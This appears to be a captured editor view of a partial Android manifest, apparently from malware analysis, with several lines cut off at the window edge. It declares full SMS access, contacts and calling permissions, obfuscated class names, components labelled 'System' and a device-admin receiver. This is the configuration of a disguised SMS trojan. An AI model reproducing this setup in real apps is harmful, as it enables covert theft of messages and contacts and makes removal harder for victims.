 AndroidManifest.xml - Mo
File Edit View Text Document Navigation Help
<uses-permission android:name="android.permission.ACCESS_BLUETOOTH_SHARE"/>
<uses-permission android:name="android.permission.RECEIVE_SMS"/>
<uses-permission android:name="android.permission.SEND_SMS"/>
<uses-permission android:name="android.permission.READ_SMS"/>
<uses-permission android:name="android.permission.WRITE_SMS"/>
<uses-permission android:name="android.permission.READ_CONTACTS"/>
<uses-permission android:name="android.permission.CALL_PHONE"/>
<uses-permission android:name="android.permission.RAISED_THREAD_PRIORITY"/>
<application android:name=".OcooIclc">
<activity android:label="System" android:name=".OclIIOlC">
<intent-filter>
<action android:name="android.intent.action.MAIN"/>
<category android:name="android.intent.category.LAUNCHER"/>
</intent-filter>
</activity>
<activity android:label="System" android:launchMode="singleTop" android:nam
<service android:name=".AdminService"/>
<receiver android:label="System" android:name=".AdminReceiver" android:perm
<meta-data android:name="android.app.device_admin" android:resource="@x
<intent-filter>
<action android:name="com.strain.admin.DEVICE_ADMIN_ENABLED"/>
</intent-filter>
</receiver>
<service android:name=".MainService"/>